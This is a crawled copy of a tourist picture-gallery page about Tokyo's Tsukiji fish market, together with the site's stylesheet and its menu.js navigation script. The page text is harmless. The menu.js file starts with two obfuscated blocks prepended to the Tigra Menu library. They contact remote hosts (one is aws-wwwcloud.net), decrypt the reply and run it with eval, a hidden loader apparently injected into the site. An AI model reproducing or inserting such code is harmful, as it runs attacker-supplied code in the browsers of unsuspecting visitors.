

--- FILE ---
content_type: text/html
request_url: http://www.hikyaku.com/cgi-bin/deplace1?list+southa+p
body_size: 2622
content:
<html><head>
<title>Tsukiji</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<STYLE TYPE="text/css"> 
b {color:#1A4D81}
h3 {color:#1A4D81}
h2 {color:#1A4D81}
h1 {color:#1A4D81}
td {border-color:#1A4D81;border-size:1px}
hr {color:#1A4D81;height:1px;margin:0;padding:0}
table {border-color:#1A4D81;border-collapse:collapse}
</STYLE>
<!-- styles for demo menu #1-->
<link rel="stylesheet" href="../../header/menu.css">
</head>
<body BGCOLOR="#E6F3FF" TEXT="black" LINK="#1A4D81" VLINK="purple" >
<!-- google_ad_section_start(weight=ignore) -->
<!-- comments end -->

<!-- menu script itself. you should not modify this file -->
<script language="JavaScript" src="../../header/menu.js"></script>
<!-- items structure. menu hierarchy and links are stored there -->
<script language="JavaScript" src="../../header/menu_itemsg.js"></script>
<!-- files with geometry and styles structures -->
<script language="JavaScript" src="../../header/menu_tpl.js"></script>
<script language="JavaScript">
	<!--//
	// Make sure the menu initialization is right above the closing </body> tag
	// Moving it inside other tags will not affect the position of the menu on
	// the page. If you need this feature please consider Tigra Menu GOLD.

	// each menu gets two parameters (see demo files)
	// 1. items structure
	// 2. geometry structure

	new menu (MENU_ITEMS, MENU_TPL);

	// If you don't see the menu then check JavaScript console of the browser for the error messages
	// "Variable is not defined" error indicates that there's syntax error in that variable's definition
	// or the file with that variable isn't properly linked to the HTML document
	//-->
</script>
<!-- google_ad_section_end -->
<p style="margin-top:50px"></p>
<table cellpadding="10"><tr><td><h1>Tsukiji
</h1></td><td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ggl728x90wbluex -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9597834744995726"
     data-ad-slot="1273707390"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr></table>
<table><tr><td>
<a href="/gallery/pictureb/tsukiji.jpg">
<IMG SRC="../../gallery/picture/tsukiji.jpg"></a>
</td><td rowspan=3><ol>
<li>Tsukiji is located at Chuo Ward in Tokyo and occupies a district of Sumida River's right shore. It has come from a reclaimed land of the late 17th century. After the great fire of Mereki Era in 1657, Nishi-honganji Temple has been transferred there and Tsukiji has been urbanized. After the great earthquake of Kanto in 1923, the fish market, familiarly called Uogashi has been transferred from Nihonbashi and become the actual Tsukiji central retailer market of Tokyo.
<li>Nowadays, the central retailer market of Tokyo has become a huge distribution base and responsible for feeding inhabitants of the capital region, especially Tsukiji, the greatest fish market in Japan. At Tsukiji Market, about 4000 tones of fishes and vegetables arrive each day and the sales figures are about 3 billion yens.
<li>Tuna fish widely ranges in temperate and tropical zones of the Pacific Ocean especially near Japan. They are used to being captured by angling, long-line fishing or drift nets, and the season of tasting is the Winter. Its flesh is dark-red and will be tasted in Sashimi, Susi, Teriyaki (broiled with soy) etc. Because of a progress of the fishing and freezing techniques, the products arrive even from the distant Indian and Atlantic Oceans.
<li>The wholesalers sell wholesale to customers by auction, the fishes entrusted by fishermen or senders. In order that the fishermen could commissioned the sales of their merchandise, they should have enough funds and trust. For that reason, you need an authorization of the agriculture and fishery minister to become a wholesaler of the central wholesale market.
</ol>
<script type="text/javascript"><!--
google_ad_client = "pub-9597834744995726";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
//2007-08-09: glink728x15wblue
google_ad_channel = "2944965021";
google_color_border = "E6F3FF";
google_color_bg = "E6F3FF";
google_color_link = "1A4D81";
google_color_text = "1A4D81";
google_color_url = "1A4D81";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr><tr><td>
<IMG SRC="../../flag/fjapann.gif" align=middle border=1>
<a href="/gallery/japanese/tsukijij.htm"><font size="-1">Japanese display</font></a>
<IMG SRC="../../flag/ffrancen.gif" align=middle border=1>
<a href="/gallery/french/tsukijif.htm"><font size="-1">French display</font></a><br clear=all><p>
</td></tr><tr><td>
<A HREF="/cgi-bin/deplace1?list+tsukiji+p">
<IMG SRC="../../flag/aback.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/gallery/gallery.html">
<IMG SRC="../../flag/aindex.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/cgi-bin/deplace1?list+tsukiji+n">
 <IMG SRC="../../flag/anext.gif" hspace=10 align=left align=middle>
</A>
</td></tr></table>
<hr size=3>
<b>Downloading an exercise file on the scenery</b><br>
In order to download an exercise file, please click on:
<A HREF="http://www.docoja.com/download/upjap/tsukiji.zip">Download Windows version</A>, 
<A HREF="http://www.docoja.com/download/upjap/tsukiji.sit.bin">Download Mac version</A><br>
<b>Note: </b>
The demo users can download only the first 5 exercises. 
Please refer to <A HREF="/gallery/gallery.html">the list of exercises</A> for the details.<br>
<hr size=3><address>
www.hikyaku.com/gallery/english/tsukiji.htm<br>
Photo Copyright, 
<a href="http://www.photobits.com/japan/">
Eli Charne</a><br>
Text Copyright, <A HREF="../../index.html">Free Light Software</A><br>
Last update: 03/08/20<br>
</address>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FmiWnedIdDk7ld0De9xdPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768252467866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hikyaku.com/header/menu.css
body_size: 447
content:
/*
 menu styles
 note: not all browsers render styles the same way so try out your style sheet
 in different browsers before publishing
*/

/* level 0 inner */
.m0l0iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: none;
	margin: 4px 0 0 8px;
	color: #FFFFFF;
}
.m0l0iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: underline;
	margin: 5px 0 0 8px;
	color: #FFFFFF;
}

/* level 0 outer */
.m0l0oout {
	text-decoration : none;
	background-image: url(img/lev0_bg1.gif);
	border: 1px solid #336699;
	background-color: #2C5F93;
}
.m0l0oover {
	text-decoration : none;
	background-image: url(img/lev0_bg2.gif);
	background-color: #2C5F93;
	border: 1px solid #336699;
}

/* level 1 inner */
.m0l1iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}
.m0l1iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}

/* level 1 outer */
.m0l1oout {
	text-decoration : none;
	background-color: #5286BB;
	border: 1px solid #336699;
	padding: 0;
}
.m0l1oover {
	text-decoration : none;
	background-color: #1A4D81;
	background-image: url(img/lev1_arrow.gif);
	background-repeat: no-repeat;
	border: 1px solid #336699;
	padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hikyaku.com/header/menu.js
body_size: 6421
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// Title: Tigra Menu
// Description: Free JavaScript Menu Navigation
// URL: http://www.javascript-menu.com/
// Version: 2.1 (commented source)
// Date: 06/26/2007
// Tech. Support: http://www.softcomplex.com/forum/forumdisplay_29/
// Notes: This script is free. Visit official site for further details.

// --------------------------------------------------------------------------------
// global collection containing all menus on current page
var A_MENUS = [];

// --------------------------------------------------------------------------------
// menu class
function menu (a_items, a_tpl) {

	// browser check
	if (!document.body || !document.body.style)
		return;

	// store items structure
	this.a_config = a_items;

	// store template structure
	this.a_tpl = a_tpl;

	// get menu id
	this.n_id = A_MENUS.length;

	// declare collections
	this.a_index = [];
	this.a_children = [];

	// assigh methods and event handlers
	this.expand      = menu_expand;
	this.collapse    = menu_collapse;

	this.onclick     = menu_onclick;
	this.onmouseout  = menu_onmouseout;
	this.onmouseover = menu_onmouseover;
	this.onmousedown = menu_onmousedown;

	// default level scope description structure 
	this.a_tpl_def = {
		'block_top'  : 16,
		'block_left' : 16,
		'top'        : 20,
		'left'       : 4,
		'width'      : 120,
		'height'     : 22,
		'hide_delay' : 0,
		'expd_delay' : 0,
		'css'        : {
			'inner' : '',
			'outer' : ''
		}
	};
	
	// assign methods and properties required to imulate parent item
	this.getprop = function (s_key) {
		return this.a_tpl_def[s_key];
	};

	this.o_root = this;
	this.n_depth = -1;
	this.n_x = 0;
	this.n_y = 0;

	// 	init items recursively
	for (n_order = 0; n_order < a_items.length; n_order++)
		new menu_item(this, n_order);

	// register self in global collection
	A_MENUS[this.n_id] = this;

	// make root level visible
	for (var n_order = 0; n_order < this.a_children.length; n_order++)
		this.a_children[n_order].e_oelement.style.visibility = 'visible';
}

// --------------------------------------------------------------------------------
function menu_collapse (n_id) {
	// cancel item open delay
	clearTimeout(this.o_showtimer);

	// by default collapse to root level
	var n_tolevel = (n_id ? this.a_index[n_id].n_depth : 0);
	
	// hide all items over the level specified
	for (n_id = 0; n_id < this.a_index.length; n_id++) {
		var o_curritem = this.a_index[n_id];
		if (o_curritem.n_depth > n_tolevel && o_curritem.b_visible) {
			o_curritem.e_oelement.style.visibility = 'hidden';
			o_curritem.b_visible = false;
		}
	}

	// reset current item if mouse has gone out of items
	if (!n_id)
		this.o_current = null;
}

// --------------------------------------------------------------------------------
function menu_expand (n_id) {

	// expand only when mouse is over some menu item
	if (this.o_hidetimer)
		return;

	// lookup current item
	var o_item = this.a_index[n_id];

	// close previously opened items
	if (this.o_current && this.o_current.n_depth >= o_item.n_depth)
		this.collapse(o_item.n_id);
	this.o_current = o_item;

	// exit if there are no children to open
	if (!o_item.a_children)
		return;

	// show direct child items
	for (var n_order = 0; n_order < o_item.a_children.length; n_order++) {
		var o_curritem = o_item.a_children[n_order];
		o_curritem.e_oelement.style.visibility = 'visible';
		o_curritem.b_visible = true;
	}
}

// --------------------------------------------------------------------------------
function menu_onclick (n_id) {
	var o_item = this.a_index[n_id];
	var s_link = o_item.a_config[1];
	if (!s_link)
		return true;
	if (String(s_link).toLowerCase().indexOf('javascript:') == 0)
		return eval(s_link);
	if (o_item.a_config[2] && o_item.a_config[2]['tw'])
		window.open(s_link, o_item.a_config[2]['tw']);
	else
		window.location = s_link;
	return true;
}

// --------------------------------------------------------------------------------
function menu_onmouseout (n_id) {

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply rollout
	o_item.e_oelement.className = o_item.getstyle(0, 0);
	o_item.e_ielement.className = o_item.getstyle(1, 0);
	
	// update status line	
	o_item.upstatus(7);

	// run mouseover timer
	this.o_hidetimer = setTimeout('A_MENUS['+ this.n_id +'].collapse();',
		o_item.getprop('hide_delay'));
}

// --------------------------------------------------------------------------------
function menu_onmouseover (n_id) {

	// cancel mouseoute menu close and item open delay
	clearTimeout(this.o_hidetimer);
	this.o_hidetimer = null;
	clearTimeout(this.o_showtimer);

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// update status line	
	o_item.upstatus();

	// apply rollover
	o_item.e_oelement.className = o_item.getstyle(0, 1);
	o_item.e_ielement.className = o_item.getstyle(1, 1);
	
	// if onclick open is set then no more actions required
	if (o_item.getprop('expd_delay') < 0)
		return;

	// run expand timer
	this.o_showtimer = setTimeout('A_MENUS['+ this.n_id +'].expand(' + n_id + ');',
		o_item.getprop('expd_delay'));

}

// --------------------------------------------------------------------------------
// called when mouse button is pressed on menu item
// --------------------------------------------------------------------------------
function menu_onmousedown (n_id) {
	
	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply mouse down style
	o_item.e_oelement.className = o_item.getstyle(0, 2);
	o_item.e_ielement.className = o_item.getstyle(1, 2);

	this.expand(n_id);
}

// --------------------------------------------------------------------------------
// menu item Class
function menu_item (o_parent, n_order) {

	// store parameters passed to the constructor
	this.n_depth  = o_parent.n_depth + 1;
	this.a_config = o_parent.a_config[n_order + (this.n_depth ? 3 : 0)];

	// return if required parameters are missing
	if (!this.a_config) return;

	// store info from parent item
	this.o_root    = o_parent.o_root;
	this.o_parent  = o_parent;
	this.n_order   = n_order;

	// register in global and parent's collections
	this.n_id = this.o_root.a_index.length;
	this.o_root.a_index[this.n_id] = this;
	o_parent.a_children[n_order] = this;

	// calculate item's coordinates
	var o_root = this.o_root,
		a_tpl  = this.o_root.a_tpl;

	// assign methods
	this.getprop  = mitem_getprop;
	this.getstyle = mitem_getstyle;
	this.upstatus = mitem_upstatus;

	this.n_x = n_order
		? o_parent.a_children[n_order - 1].n_x + this.getprop('left')
		: o_parent.n_x + this.getprop('block_left');

	this.n_y = n_order
		? o_parent.a_children[n_order - 1].n_y + this.getprop('top')
		: o_parent.n_y + this.getprop('block_top');

	// generate item's HMTL
	document.write (
		'<div id="e', o_root.n_id, '_',	this.n_id, 'o" class="', this.getstyle(0, 0), '"', 
		(this.a_config[2] && this.a_config[2]['tt'] ? ' title="' + this.a_config[2]['tt'] + '"' : ''),
		' style="position:absolute;top: ', this.n_y, 'px;left:', this.n_x, 'px;width:',
		this.getprop('width'), 'px;height:', this.getprop('height'), 'px;visibility:hidden;',
		' z-index: ', this.n_depth, ';cursor:', (this.a_config[1] ? 'pointer' : 'default'), '" ',
		'onclick="return A_MENUS[', o_root.n_id, '].onclick(', this.n_id,
		');" onmouseout="A_MENUS[', o_root.n_id, '].onmouseout(', this.n_id,
		');" onmouseover="A_MENUS[', o_root.n_id, '].onmouseover(',
		this.n_id, ');" onmousedown="A_MENUS[', o_root.n_id, '].onmousedown(',
		this.n_id, ');"><div id="e', o_root.n_id, '_',
		this.n_id, 'i" class="' ,this.getstyle(1, 0), '">',
		this.a_config[0], "</div></div>"
	);

	this.e_ielement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'i');
	this.e_oelement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'o');

	this.b_visible = !this.n_depth;

	// no more initialization if leaf
	if (this.a_config.length < 4)
		return;

	// node specific methods and properties
	this.a_children = [];

	// init downline recursively
	for (var n_order = 0; n_order < this.a_config.length - 3; n_order++)
		new menu_item(this, n_order);
}

// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getprop (s_key) {

	// check if value is defined for current level
	var s_value = null,
		a_level = this.o_root.a_tpl[this.n_depth];

	// return value if explicitly defined
	if (a_level)
		s_value = a_level[s_key];

	// request recursively from parent levels if not defined
	return (s_value == null ? this.o_parent.getprop(s_key) : s_value);
}
// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getstyle (n_pos, n_state) {

	var a_css = this.getprop('css');
	var a_oclass = a_css[n_pos ? 'inner' : 'outer'];

	// same class for all states	
	if (typeof(a_oclass) == 'string')
		return a_oclass;

	// inherit class from previous state if not explicitly defined
	for (var n_currst = n_state; n_currst >= 0; n_currst--)
		if (a_oclass[n_currst])
			return a_oclass[n_currst];
}

// ------------------------------------------------------------------------------------------
// updates status bar message of the browser
// ------------------------------------------------------------------------------------------
function mitem_upstatus (b_clear) {
	window.setTimeout("window.status=unescape('" + (b_clear
		? ''
		: (this.a_config[2] && this.a_config[2]['sb']
			? escape(this.a_config[2]['sb'])
			: escape(this.a_config[0]) + (this.a_config[1]
				? ' ('+ escape(this.a_config[1]) + ')'
				: ''))) + "')", 10);
}

// --------------------------------------------------------------------------------
// that's all folks
